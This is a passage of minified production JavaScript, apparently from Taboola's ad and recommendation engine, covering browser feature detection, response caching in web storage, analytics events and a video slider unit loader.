0:h.isInputPending),"touch-device":b||f||C||E||R||k&&T||I,"browsing-topics":!!document.browsingTopics,"protected-audience":p(),"third-party-cookie-deprecated":!!navigator.cookieDeprecationLabel,"loaf-ga":W&&z>="123",mozilla:/mozilla/i.test(s)}}()}const u=/version\/([\w\.]+).+?(mobile\s?safari|safari)/i;function p(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}function m(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}function h(e){switch(e){case"all":return!0;case"desktop":return f("desktop");case"smart_phone":return f("mobile");case"tablet":return f("tablet");default:return!1}}function f(e){return a[e]}function b(e,t){return(!(n=e)||0===n.length||0!==n.map((e=>a[e])).filter((e=>e)).length)&&function(e){return!e||0===e.length||!(e.map((e=>a[e])).filter((e=>e)).length>0)}(t);var n}function g(){if(!(0,o.I7)("a6"))return!1;try{document.cookie}catch(e){return!1}return!0}function v(){return f("mobile")?"PHON":f("tablet")?"TBLT":"DESK"}},3363:function(e,t,n){"use strict";n.d(t,{J:function(){return u},k:function(){return h}});var i=n(5461),r=n(3122);let o="";const a=0;let s,l;function c(){return o||(o=(0,r.I7)("a4")),s||(s=(0,i.KP)("bot")?"bot":d()||/Mac OS X 10_\d+.+Gecko\)$/.test(o)||/Mac+.+Version+.+Safari/.test(o)?"safari":(0,i.KP)("ff")?"ff":(0,i.KP)("opera-mini")?"opera-mini":(0,i.KP)("opera")?"opera":(0,i.KP)("edge")?"edge":(0,i.KP)("chrome")?"chrome":"Unknown",s)}function d(){return/(?:iPhone|iPad|iPod)/.test(o)}function u(){if(l)return l;switch(c()){case"safari":{const t=/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/;return l=d()?p(t):/Mac+.+Version+.+Safari/.test(o)?p(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=o.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10,l}case"chrome":return l=p(/(?:\sChrome)(?:\/)(\d{1,3})/),l;case"ff":return l=p(/(?:\sFirefox)(?:\/)(\d{1,3})/),l;case"edge":return l=p(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/),l;case"opera":return l=p(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/),l}var e;return a}function p(e){var t;const n=null===(t=o.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):a}function m(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function h(){const e=c(),t=u(),n=t===a;switch(e){case"safari":return n&&o.indexOf(" Chrome")>-1?(s="chrome",m(u())):(d=t)>=15?"ES2021":d>=14?"ES2020":d>=13?"ES2019":d>=12?"ES2018":d>=11?"ES2017":d>=10?"ES2015":"ES5";case"chrome":return m(t);case"ff":return(l=t)>=79?"ES2021":l>=64?"ES2019":l>=52?"ES2017":"ES5";case"edge":return(r=t)>=85?"ES2021":r>=80?"ES2020":r>=79?"ES2019":r>=15?"ES2017":r>=14?"ES2016":"ES5";case"opera":return(i=t)>=71?"ES2021":i>=67?"ES2020":i>=60?"ES2019":i>=51?"ES2018":i>=44?"ES2017":i>=39?"ES2016":i>=38?"ES2015":"ES5"}var i,r,l,d;return"ES5"}},4567:function(e,t,n){"use strict";n.d(t,{Sb:function(){return l},Z_:function(){return c},hW:function(){return d}});var i=n(8e3),r=n(6207),o=n(9509),a=n(7177);const s={};function l(e){if(!r.MC)return function(e){if(e===o.W.ERROR_STACK_REPORTING)return.01;if(e===o.W.INFO_REPORTING)return.1;if(e===o.W.FULL_URL_REPORTING)return.01;if(e===o.W.TBT_REPORTING)return 0;if(e===o.W.LOAF_REPORTING)return 0;if(e===o.W.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.W.ERROR_STACK_REPORTING:return(0,i.w$)("rbox-error-stack-reporting-pct");case o.W.INFO_REPORTING:return(0,i.w$)("trcinfo-sample-rate");case o.W.FULL_URL_REPORTING:return(0,i.w$)("rbox-error-fullUrl");case o.W.TBT_REPORTING:return(0,i.w$)("enable-warn-tbt");case o.W.LOAF_REPORTING:return(0,i.w$)("enable-loaf");case o.W.LOAF_REPORTING_FROM_VCGA:return(0,i.w$)("enable-loaf-from-vcga")}}function c(e){if(!s.hasOwnProperty(e)){const t=Math.random();s[e]=t<=l(e)}return s[e]}function d(e){return"true"===e?1:(0,a.Qq)(e)||0}},9012:function(e,t,n){"use strict";n.d(t,{N:function(){return u}});var i=n(6207),r=n(7566),o=n(4515),a=n(0),s=n(3122);const l="user-agent-data";let c,d;function u(){if(d)return d;const e=function(){const e=(0,a.yN)("localStorage",l);return e?JSON.parse(e):e}();return e?(c=e,d=o.g.resolve(c),d):(d=new o.g((e=>{(0,s.lV)({cmd:"a13",cb:t=>{t.then((t=>e(t))).catch((()=>e(void 0)))}})})).then((e=>{if(e)return c=e,p(),(0,a.gC)("localStorage",l,JSON.stringify(c),604800),c})).catch((()=>{})),d)}function p(){c&&!i.MC.config.runtime.userAgentData&&i.fg.appendRuntimeConfig({userAgentData:c})}r.B.once("storeCreated",(()=>{u(),p()}))},2492:function(e,t,n){"use strict";n.d(t,{Dp:function(){return a},qQ:function(){return o}});var i=n(1713),r=n(1901);function o(){return!(!window.HTMLElement||!window.customElements)&&!((0,r.ko)()&&!(0,r.rm)())&&(!!(0,i.s)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){const e="tbl-cet";try{class t extends HTMLElement{}if(!a(e,t))return!1;const n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function a(e,t){let n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},9509:function(e,t,n){"use strict";var i;n.d(t,{W:function(){return i}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(i||(i={}))},6166:function(e,t,n){"use strict";n.d(t,{V:function(){return o},r:function(){return r}});let i="";function r(){return i}function o(e){i=e}},9130:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},Jj:function(){return h},O8:function(){return y},PP:function(){return w},RM:function(){return v},ow:function(){return f},pZ:function(){return x},ug:function(){return b}});var i=n(7098),r=n(4340),o=n(3320),a=n(883),s=n(3001),l=n(9454),c=n(7842),d=n(1321),u=n(6207);let p;function m(){return null!=p||(p=(0,i.sT)("swap_debug")),p}function h(e){m()&&(0,r.MD)(`%c HP Swap - ${e}`,"background: #222; color: #bada55")}function f(e){const t=(0,o.Pz)(e);let n=t.pathname;const i=(0,a._r)().articleParam;if(!i||!t.search)return n;const r=i.split(",").map((e=>e.trim())),s=(0,c.gh)(e);return r.forEach((e=>{t.search.indexOf(`${e}=`)>-1&&(n+=`?${e}=${s[e]}`)})),n}function b(){return(0,i.sT)("blur_debug")}function g(e){return e.replace(/\| Card \d+$/,"").trim()}function v(e,t){if(!m())return;const n=t||"#2065b8",i=document.createElement("style"),r=`.tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ${n}; }`;i.appendChild(document.createTextNode(r)),document.head.appendChild(i),(0,s.ET)(e,"tbl-swap-debug")}const _=new l.b;function y(e){_.on("placement_rendered",(t=>{e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){const e=(0,d.T)(u.MC.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},7103:function(e,t,n){"use strict";var i;n.d(t,{f:function(){return i}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(i||(i={}))},7121:function(e,t,n){"use strict";n.d(t,{Po:function(){return v},R4:function(){return f},W4:function(){return b},_7:function(){return d},a0:function(){return _},f6:function(){return p},n4:function(){return h}});var i=n(6207),r=n(883),o=n(5694),a=n(8723),s=n(6803),l=n(7092),c=n(229);function d(){b({type:"SUCCESS",reason:"swapInitialized"})}let u=!1;function p(){try{if(u)return;(0,s.D)(m)}catch(e){console.error(`Error when sending google analytics event:${e}`)}}function m(){if(!i.MC.responseSummary.testAndExperiment.hasVariantPerPlacementFlag)return;const e=i.MC.responseSummary.testAndExperiment.testVariantsMap[(0,c.ub)(l.R.L2)],t=(0,r._r)().ga;if(t&&window.gtag){const n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),u=!0}if(t&&window.ga&&window.ga.create){const n={};n[t.dimension_id]=e,n.nonInteraction=!0,window.ga("send","event",t.name,e,n),u=!0}}function h(e,t,n=""){b({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function f(e,t,n){b({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function b(e){const t={data:e,type:"fallback"};(0,a.w4)(t)}const g={};function v(e,t,n){n&&g[e]||((0,o.k)(e,t),g[e]=!0)}function _(e,t){const n={data:e,type:"swapData"};(0,a.EN)(n,t)}},883:function(e,t,n){"use strict";n.d(t,{Au:function(){return b},S3:function(){return m},_r:function(){return f},jR:function(){return c},xU:function(){return h},zS:function(){return u}});var i=n(6207),r=n(7098),o=n(9130),a=n(7103),s=n(9642),l=n(5461);const c="organic-hp-swap-mode",d="hp4u-configuration-",u="hp.taboola.com";let p;function m(){const e=function(){const e=i.MC.config,t=`${d}${e.publisher.publisherName}`,n=e.publisher.global[t];if(n)return(0,s.Go)(n)}();e&&(p=function(e){return Object.assign({alternative_domain:!0,isSendHppImpression:!1,seo_tag_id:"",batchSize:2,remove_image_attributes:[],cloudinaryTimeout:500,disable_cloudinary:!1,fix_ratio:!1,additional_tags:[],allowed_urls:[],maxExItems:30,maxExReq:5,nrTimeout:4,req_order:{}},e)}(e))}function h(){if(i.MC.config.runtime.isAMP)return!1;if((0,l.KP)("iframe"))return!1;if(!(0,o.pZ)())return!1;if(!p)return!1;if((0,r.sT)("swap_disabled"))return(0,o.Jj)(a.f.SWAP_DISABLED),!1;const e=p.allowed_urls,t=i.MC.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function f(){return p}function b(e){var t;const n=`HP ${e.n}`,r=f().regions,[o]=r.filter((e=>n===e.p));if(!o){const t={p:e.n,r:e.s};return r.push(t),t}if(function(e,t){const n=e.includes(t.p),i=(0,s.l$)(t,"en")&&!t.en;return!n||i}((null===(t=i.MC.optionsSummary.placements)||void 0===t?void 0:t.filter((({placementName:e})=>e.includes("HP"))).map((({placementName:e})=>e)))||[],o))return o.en=!0,o}},8530:function(e,t,n){"use strict";n.d(t,{nT:function(){return Z},C0:function(){return q},hi:function(){return V},MX:function(){return ne},u7:function(){return G},Zo:function(){return j},_8:function(){return $},Nj:function(){return W},lx:function(){return K},Xe:function(){return H},aS:function(){return z},yJ:function(){return U},Zh:function(){return F}});var i=n(1321),r=n(6605),o=n(713),a=n(3088),s=n(9008),l=n(3544),c=n(3550),d=n(2856),u=n(8456),p=n(6207),m=n(8e3),h=n(4846),f=n(2941),b=n(7566),g=n(9642),v=n(0),_=n(3707),y=n(3983),w=n(5461);const x={pl:[],sii:[],pe:[]},C={ttl:3e5,cacheName:"trc_cache",disableFeedCache:!1,cacheSize:5,storageType:"session",trecsConfExcl:x},E={text:"c",home:"c",video:"d",search:"d",category:"d",photo:"d",other:"d",content_hub:"d"};var k,T,R,I=n(7842);const S="tbl_disable_cache";let O,D,P,M={},L=[],B=Date.now(),N=0;const A=["f"];function $(){var e;if(!(0,m.BC)("enable-trc-cache"))return!1;if(null===(e=p.MC.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;const{pageItemId:t,config:n}=p.MC,r=function(){const e=(0,m.w$)("trc-cache-use-url-pattern");if(!e)return"";const t=window.location.href;if("ALL"===e)return t;const n=new RegExp(`${e}`,"g"),i=(0,I.RC)(t).match(n);return i?(r=i[0],(0,y.dz)(r,'"',"")):"";var r}(),{runtime:o}=n;return!o.ampData.isSplitFeed&&!o.debugQueryParams[S]&&(!!function(){const e=(0,m.w$)("trc-cache-it"),t=(0,i.T)(p.MC.optionsSummary.itemSourceType);return"c"===function(e){return Object.assign(Object.assign({},E),e||{})}(e)[t]}()&&(function(e){var t,n,i,r,o;const a=(_=e.cacheConfig,Object.assign(Object.assign({},C),_||{})),s=e.cacheStrategy,l=e.keyFromURL?`_${e.keyFromURL}`:"",{publisherName:c}=p.MC.config.publisher,d=`${a.cacheName}_${e.pageItemId}${l}_${c}`,u=`${a.cacheName}_dict`,m=te(x.pl),h=te(null===(n=null===(t=e.cacheConfig)||void 0===t?void 0:t.trecsConfExcl)||void 0===n?void 0:n.pl),f=te(x.pe),b=te(null===(r=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===r?void 0:r.pe),g=te(x.sii),v=te(null===(o=null==a?void 0:a.trecsConfExcl)||void 0===o?void 0:o.sii);var _,w;D={6:(0,y.HP)(h,m),7:(0,y.HP)(b,f),8:(0,y.HP)(v,g),5:(w=a.storageType,"session"===w?"sessionStorage":"localStorage"),4:a.cacheSize,3:a.disableFeedCache,2:u,9:e.userOptOut,0:a.ttl,1:d,10:s}}({userOptOut:p.MC.optionsSummary.userOptOut,cacheConfig:(0,m.w$)("trc-cache-conf"),pageItemId:t,keyFromURL:r,cacheStrategy:(0,m.w$)("trc-cache-strategy")}),!!function(){const e="localStorage"===D[5]?"local-storage":"session-storage";return(0,w.KP)(e)}()&&(!Y(t,D[8])&&(P=function(){const e=D[2],t=(0,v.yN)(D[5],e);return t?JSON.parse(t):[]}(),!!J()||P.length!==D[4]))))}function U(e){const t=null==O?void 0:O.ct;if(t&&ee(t))return;!function(e){const t=(0,g.Go)(e),n=(0,r.Ay)(t);(0,y.tU)(D[3],!0)||(a.J.updateCache(n,t),o.R.updateCache(n,t)),l.r.updateCache(n,t),d.f.updateCache(n,t),c.G.updateCache(n,t),u.x.updateCache(n,t)}(e),p.MC.optionsSummary.placements.forEach((e=>{const t=M[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));const n=function(e){let t=(0,g.Go)(e);return delete t.vl,A.forEach((e=>{delete t[e]})),D[9]&&D[7].forEach((e=>{delete t[e]})),t=function(e){var t,n,i;return Object.assign(Object.assign({},e),{cga:Object.assign(Object.assign({},null===(t=null==O?void 0:O.gr)||void 0===t?void 0:t.cga),e.cga),vcga:Object.assign(Object.assign({},null===(n=null==O?void 0:O.gr)||void 0===n?void 0:n.vcga),e.vcga),dcga:Object.assign(Object.assign({},null===(i=null==O?void 0:O.gr)||void 0===i?void 0:i.dcga),e.dcga)})}(t),t}(e);N||(N=parseInt(p.MC.viewId)),O={cvi:N,gr:n,prdl:M,ct:t||B},(p.MC.config.runtime.isAMP||"immediate"===D[10])&&X()}function F(){return!(!O&&!function(){const e=D[5],t=(0,v.yN)(e,D[1]);if(!t)return;O=JSON.parse(t);var n,i;return ee(O.ct)?void 0:(n=O.prdl,(0,g.IF)(n,((e,t)=>{const n=M[e]=new ie;n.addPlacements(t.pl),n.setProductData(t.d)})),i=O.cvi,p.fg.changeViewId(i),O)}())&&!ee(O.ct)}function j(){"visibility"===D[10]&&document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&(X(),function(e){const t=D[5],n=D[2];0!==e.length?(0,v.gC)(t,n,JSON.stringify(e)):(0,v.UI)(t,n)}(function(){if(!O)return P;if(!J()){const e=D[1];P.push([e,O.ct])}return P}().filter((e=>{const[t,n]=e;return!ee(n)||((0,v.UI)(D[5],t),!1)}))))}))}function W(){L=[]}function z(){O=(0,_.i)(),D=(0,_.i)(),M={},B=Date.now()}function V(e){const t=e.data,n=(0,g.Go)(O.gr),i=[],a=[],c=[],u={requestList:a,genericResponse:n,placementListToRender:i,servingCachedRequestIds:c};if(function(e,t){e.forEach((e=>{Q(e.uip)?function(e,t){const n=ne(e.uip);(0,s.f4)(e,t,n)||function(e,t){K(e.pl,t)}(n,t)}(e,t):t.requestList.push(e)})),(0,g.IF)(M,((e,n)=>{var i,r,a;if(!Q(e))return;const s=n.d;s&&!s.pp&&(null===(i=o.R.updateRootResponseCache)||void 0===i||i.call(o.R,t,n,e),null===(r=d.f.updateRootResponseCache)||void 0===r||r.call(d.f,t,n,e),null===(a=l.r.updateRootResponseCache)||void 0===a||a.call(l.r,t,n,e))}))}(t.r,u),0===i.length)return{payload:e};t.r=a,n.vl=i,b.B.emit("ceTR",n);const p=(0,r.Ay)(n);return p.cachedViewId=O.cvi,{servingReqIdList:c,response:p,payload:0===a.length?void 0:e}}function q(e,t,n){if(!function(e){if(!e)return!1;return!H(e.uip,6)}(e))return;(0,h.n5)(e);const i=e.uip,r=t.vl||[],o=ne(i);null==n||n(o),function(e,t,n){Z(G(e,n),t)}(i,o,r)}function H(e,t){return Y(e,D[t])}function G(e,t){return t.filter(((n,i)=>{const r=(n.fpl||n.uip)===e;return r&&delete t[i],r}))}function K(e,t){const n=t.placementListToRender,i=function(e){const t=[];return e.filter((e=>{const n=e.uip,i=e.ri,r=-1!==t.indexOf(n),o=-1!==L.indexOf(i);return!r&&!o&&(t.push(n),L.push(i),!0)}))}(e);var r,o;r=i,o=t.servingCachedRequestIds,r.forEach((e=>{o.push(e.ri)})),n.push(...i)}function X(){if(!O||ee(O.ct))return;const e=D[5],t=D[1];(0,v.gC)(e,t,JSON.stringify(O))}function J(){return P.some((e=>{const[t]=e;return D[1]===t}))}function Y(e,t){return t.some((t=>-1!==e.indexOf(t)))}function Z(e,t){null==t||t.addPlacements(e)}function Q(e){const t=M[e],n=Y(e,D[6]);return t&&!n}function ee(e){return Date.now()>e+D[0]}function te(e){return(0,f._L)(e)?e:(0,f.mg)(e)?[e]:(0,f.qS)(e)?[e.toString()]:[]}function ne(e){let t=M[e];return t||(t=M[e]=new ie),t}class ie{constructor(){this[k]=1,this[T]=[],this[R]=(0,_.i)(),this.d={r:{}}}increaseNextBatchNumber(){this.nb++}addPlacements(e){this.pl=[...this.pl,...e]}setProductData(e){this.d=e}setRequestData(e){this.d.r=e}}k="nb",T="pl",R="d"},4864:function(e,t,n){"use strict";n.d(t,{k:function(){return b}});var i,r,o,a,s,l,c,d,u,p=n(8390),m=n(4515),h=n(3707),f=n(4245);class b{constructor(){this[i]=(0,h.i)(),this[r]=(0,h.i)(),this[o]=(0,h.i)(),this[a]=(0,h.i)(),this[s]=(0,h.i)(),this[l]=!1,this[c]=[],this[d]=()=>{var e;(0,p.Vs)(this.b.optionsSummary)&&(null===(e=this.c().get())||void 0===e||e.then((e=>this.a("Recommendation loaded",e))))},this[u]=(e,t)=>{var n,i;const r=(null===(n=e.mode)||void 0===n?void 0:n.modeName)||e.modeName,o=t.some((e=>e.modeName===r));r&&!o&&t.push({modeName:r,ID:`trc_${(0,f.h_)(e._ID)}`});const a=(null===(i=e.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||e.modeGroupsList;a.length&&a.forEach((e=>this.j(e,t)))}}[(i="a",r="b",o="c",a="e",s="f",l="g",c="m","n")](){}[(d="i","e6")](e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&m.g.resolve().then(this.i),this.n()}e7(e){this.g=!0}unregistered(){this.m.forEach((e=>e()))}}u="j"},3536:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return a}});var i=n(8e3),r=n(0);let o;const a=(()=>{let e=!1;return()=>{e||(e=!0,(0,i.Dq)()&&(o="1",(0,r.U1)("localStorage","past-exclusions",o)))}})(),s=(()=>{let e=!1;return()=>(e||o||(e=!0,o=(0,r.yN)("localStorage","past-exclusions")||void 0),o)})()},3714:function(e,t,n){"use strict";n.d(t,{Hw:function(){return u},N9:function(){return f},Oc:function(){return c},Rf:function(){return h}});var i=n(9642),r=n(6207),o=n(3983),a=n(3320),s=n(7842);const l={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},c=(e,t)=>{const n=(0,s.RC)(e),i=d(t);if(!i)return"";const o="DESK"===r.MC.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",i).replace("{{PLATFORM}}",o)},d=e=>{let t;return(0,i.IF)(l,((n,i)=>{i.indexOf(e)>-1&&(t=n)})),t},u=(e,t)=>{let n=e;const i=r.MC.config.runtime.debugQueryParams,o=i.tb_liteUnitUrl;m(o)&&(n=c(o,t));const a=i.tb_liteUnitVersion;return a&&(n=f(n,a)),n},p=["localhost","vidstat.taboola.com"],m=e=>{var t;if(!e)return!1;const n=(null===(t=(0,a.XO)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},h=e=>(0,o.N)(e,"'liteUnitVersion', '","'"),f=(e,t)=>e.replace(/\d+[_|.]\d+[_|.]\d+/,t)},6364:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{x:function(){return VideoSliderUnit}});var _engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(6207),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(9642),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2355),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(870),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(4800),_engine_utils_types__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(3707),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(3983),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(3714),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(7177),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(6803),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(8e3),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4340),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(4515),_engine_utils_Assertion__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(4846);class VideoSliderUnit{constructor(e,t="videoEvalSliderLoadUnitTime"){this._options=e,this._unit={},this.onLoad=()=>{const e=()=>{this.updateCmTag(),this.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_7__.BC)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_6__.D)(e):e()},this._performanceType=t}cleanUp(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_10__.i)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_10__.i)()}start(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_2__.k)(this.getUnitUrl(),this.onLoad)}getUnitUrl(){const e=this._options.videoConfig;let t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_5__.Oc)(this.getUnitUrlTemplate(),e.unitType);const n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_5__.Rf)(this._options.tagData.url),i=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_0__.MC.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!i&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_5__.N9)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_5__.Hw)(t,e.unitType)}getUnitUrlTemplate(){const e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc}updateCmTag(){var e;const t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_3__.Pp.cmTag;if(!t)return;const n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_3__.Pp.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));const i=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",i)}loadUnit(){const stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_1__.Jy)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_8__.JE)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_9__.g.reject(e)}return(0,_engine_utils_Assertion__WEBPACK_IMPORTED_MODULE_11__.n5)(this._unit,`LoadUnit - url eval is undefined: ${this._options.tagData.url}`),stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_3__.Pp.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_3__.Pp.filledImpressions=[]),this._unit.on("filledImpression",(e=>{_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_3__.Pp.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_9__.g.resolve()}appendConfiguration(){const e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_12__.vx)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_0__.MC.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()}appendFeedConfig(){if(2!==this._options.entity.entityType)return;this._unit.set("feedContainer",this._options.containerElement);const e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((t=>t===e)))&&this._unit.set("placementWithScAdjacency",e)}appendAdditionalConfig(){const e=["unitType","parentFeedOptions","rawJsonValue"];let t=["detachToSlider",...e];(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_13__.IF)(this._options.videoConfig,((e,n)=>{-1===t.indexOf(e)&&this._unit.set(e,n)}));const n=this._options.videoConfig.advancedVideoConfiguration;if(!n)return;"IN_WIDGET"===n.unitType&&(t=e);const i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_13__.IF)(n,((e,n)=>{const r=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_4__.gw)(e);-1===t.indexOf(r)&&this._unit.set(i[r]||r,n)}))}getContainerSelector(){return null}}},594:function(e,t,n){"use strict";n.d(t,{B$:function(){return o},SA:function(){return r},XV:function(){return i}});const i="rbox-only-video",r="-video",o="#_cm-css-reset._cm-ad-active"},9785:function(e,t,n){"use strict";n.d(t,{Y:function(){return f},Z:function(){return h}});var i=n(9642),r=n(7566),o=n(5526),a=n(6207),s=n(2537),l=n(6166),c=n(8e3);const d=["dynamic-e2e","external-ad","vignette-render"],u="",p=[],m=[];function h(e){(0,i.IF)(e,((e,t)=>{p.indexOf(e)>-1||m.indexOf(e)>-1&&t&&(p.push(e),(0,s.VK)(e).then((()=>{r.B.emit(o.oS)})))}))}function f(e,t){return"https://{domain}/tlazy/{version}/{bundle}{module_type}/{name}".replace(/(\{[^\}]+\})/g,((n,i)=>{switch(i){case"{domain}":return a.MC.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,l.r)();case"{bundle}":return u;case"{module_type}":return t;case"{name}":return`${e}.js`}return i}))}r.B.once("storeCreated",(function(){const e=d.reduce(((e,t)=>{return n=t,(0,s.As)()&&-1===(0,c.w$)("exclude-ms3").indexOf(n)?(m.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.fg.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return f(e,"chunks")}},7536:function(e,t,n){"use strict";n.d(t,{o:function(){return Y}});var i=n(5526),r=n(6207),o=n(4340);const a={name:"normalize-item-id",reset:e=>e,handler:function(e,t,n){const{itemSourceType:i}=r.MC.optionsSummary,{urlSelectionStrategy:a}=r.MC.config.runtime,s="location"===a;try{return t.call(e,n,i,!s)}catch(e){return(0,o.vV)("error on normalizeItemId hook",e),n}}},s={name:"normalize-item-url",reset:e=>e,handler:function(e,t,n){const{itemSourceType:i}=r.MC.optionsSummary,{urlSelectionStrategy:a}=r.MC.config.runtime,s="location"===a;try{return t.call(e,n,i,!s)}catch(e){return(0,o.vV)("error on normalizeItemUrl hook",e),n}}};var l=n(8e3),c=n(4846);const d={name:"normalize-request-param",reset:e=>e,handler:(e,t,n)=>{let i=n;try{i=t.call(e,n)}catch(e){(0,o.vV)("error on normalizeRequestParam (publisher level) hook",e)}return i.r=i.r.map((e=>{try{const n=e.uip,i=(0,l.n$)(n);return(0,c.n5)(i,`placement ${n} doesn't 